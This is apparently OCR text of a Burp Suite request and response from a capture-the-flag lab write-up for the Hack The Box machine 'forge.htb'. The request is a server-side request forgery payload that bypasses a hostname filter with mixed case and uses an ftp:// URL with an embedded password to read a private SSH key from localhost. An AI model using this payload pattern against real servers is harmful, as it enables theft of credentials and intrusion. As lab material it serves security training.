 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://forge.htb
10 Connection: close
11 Referer: http://forge.htb/upload
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 url=
http://adMin.Forge.Htb/upload?u=ftp://user:heightofs
ecurity123!@127.1/.ssh/id_rsa&remote=1
Response
Pretty Raw Hex Render \n
32 </h2>
33 <div id="form-div">
34
35 </div>
36 </div>
37 </center>
38 <br>
39 <br>
40 <h1>
41 <center>
42 <strong>
File uploaded successfully to the
following url:
</strong>
43 </center>
44 </h1>
45 <h1>
46 <center>
47 <strong>
<a href="
http://forge.htb/uploads/yxlHnfS71CHMLwSoX
Bxy">
http://forge.htb/uploads/yxlHnfS71CHMLwS
oXBxy
</strong>
48 </center>
49 </h1>
50 </body>
51 </html>